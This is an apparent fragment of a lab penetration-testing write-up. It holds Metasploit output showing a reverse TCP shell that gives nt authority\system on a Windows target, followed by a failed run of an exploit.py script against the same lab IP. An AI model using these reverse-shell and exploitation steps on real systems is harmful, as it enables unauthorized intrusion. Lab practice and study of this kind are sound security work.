 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.45.153:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.185.40
[*] Command shell session 1 opened (192.168.45.153:4444 -> 192.168.185.40:49159) at 2023-08-28 07:02:10 -0400
Shell Banner:
Microsoft Windows [Version 6.0.6001]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
/bin/bash
naveenj@hackerspace:|07:01|~/Pg-Play/Internal/files$ python2 exploit.py 192.168.185.40
Password for [WORKGROUP\Administrator]:
Cannot connect to server.  Error was NT_STATUS_LOGON_FAILURE
naveenj@hackerspace:|07:02|~/Pg-Play/Internal/files$